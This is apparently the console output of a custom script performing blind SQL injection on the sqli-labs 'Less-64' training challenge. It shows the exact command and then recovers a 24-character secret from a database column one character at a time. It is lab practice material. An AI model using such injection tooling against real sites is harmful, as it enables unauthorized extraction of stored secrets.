 $ python3 l64.py -u "http://10.60.17.35:8082/Less-64/?id=1" -D challenges -T dlrhm3to61 -C secret_7EY0 --dump
[+]字段数 [1]
['secret_7EY0']
[+]当前字段`secret_7EY0`长度: 24
[-]当前猜解 X
[-]当前猜解 Xu
[-]当前猜解 XuM
[-]当前猜解 XuM1
[-]当前猜解 XuM1E
[-]当前猜解 XuM1EH
[-]当前猜解 XuM1EHY
[-]当前猜解 XuM1EHYr
[-]当前猜解 XuM1EHYrv
[-]当前猜解 XuM1EHYrvj
[-]当前猜解 XuM1EHYrvju
[-]当前猜解 XuM1EHYrvjuV
[-]当前猜解 XuM1EHYrvjuVn
[-]当前猜解 XuM1EHYrvjuVn7
[-]当前猜解 XuM1EHYrvjuVn7N
[-]当前猜解 XuM1EHYrvjuVn7Na
[-]当前猜解 XuM1EHYrvjuVn7Nab
[-]当前猜解 XuM1EHYrvjuVn7Nabm
[-]当前猜解 XuM1EHYrvjuVn7NabmR
[-]当前猜解 XuM1EHYrvjuVn7NabmR9
[-]当前猜解 XuM1EHYrvjuVn7NabmR9Y
[-]当前猜解 XuM1EHYrvjuVn7NabmR9YX
[-]当前猜解 XuM1EHYrvjuVn7NabmR9YX4
[-]当前猜解 XuM1EHYrvjuVn7NabmR9YX4p
XuM1EHYrvjuVn7NabmR9YX4p
XuM1EHYrvjuVn7NabmR9YX4p